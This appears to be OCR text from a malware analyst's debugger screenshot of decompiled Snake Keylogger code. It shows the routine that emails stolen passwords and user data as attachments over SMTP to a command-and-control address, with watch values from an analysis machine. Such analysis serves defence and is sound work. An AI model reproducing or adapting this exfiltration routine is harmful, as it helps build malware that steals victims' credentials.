 1805 MailMessage mailMessage = new MailMessage();
1806 mailMessage.From = new MailAddress(main_cls.string_email_addr);
1807 mailMessage.To.Add(main_cls.string_c2_email_addr);
1808 mailMessage.Subject = " Pc Name: " + Environment.UserName + " | Snake
Keylogger";
1809 mailMessage.Body = "PW | " + Environment.UserName + " | Snake\r\n\r\n\r\n";
1810 byte[] buffer = main_cls.smethod_41();
1811 byte[] buffer2 = main_cls.smethod_42();
1812 MemoryStream contentStream = new MemoryStream(buffer);
1813 MemoryStream contentStream2 = new MemoryStream(buffer2);
1814 mailMessage.Attachments.Add(new Attachment(contentStream, "Passwords" +
main_cls.string_.txt, "text/plain"));
1815 mailMessage.Attachments.Add(new Attachment(contentStream2, "User" +
main_cls.string_.txt, "text/plain"));
1816 SmtpClient smtpClient = new SmtpClient(main_cls.string_email_host);
1817 if (Operators.CompareString(main_cls.string_8_False, "True", false) == 0)
83 %
Watch 1
Name Value
mailMessage.Subject " Pc Name: M0YTes0Env | Snake Keylogger"
mailMessage.Body "PW | M0YTes0Env | Snake\r\n\r\n\r\n"
Locals Watch 1 Memory 1